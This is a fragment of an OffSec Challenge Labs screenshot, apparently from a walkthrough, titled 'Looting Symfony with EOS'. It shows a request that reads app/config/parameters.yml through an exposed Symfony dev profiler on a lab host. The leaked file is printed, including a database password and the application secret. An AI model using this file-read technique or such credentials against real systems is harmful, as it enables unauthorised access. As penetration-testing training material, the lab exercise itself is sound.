 OffSec | Challenge Labs
Symfony Profiler
Looting Symfony with EOS
eos/eos at
192.168.226.233/app_dev.php/_profiler/open?file=app/config/parameters.yml
app/config/parameters.yml
1. # This file is auto-generated during the composer install
2. parameters:
3.     database_host: 127.0.0.1
4.     database_port: 3306
5.     database_name: symfony
6.     database_user: symfony
7.     database_password: symfony_db_password
8.     mailer_transport: smtp
9.     mailer_host: 127.0.0.1
10.     mailer_user: null
11.     mailer_password: null
12.     secret: 48a8538e6260789558f0dfe29861c05b
13.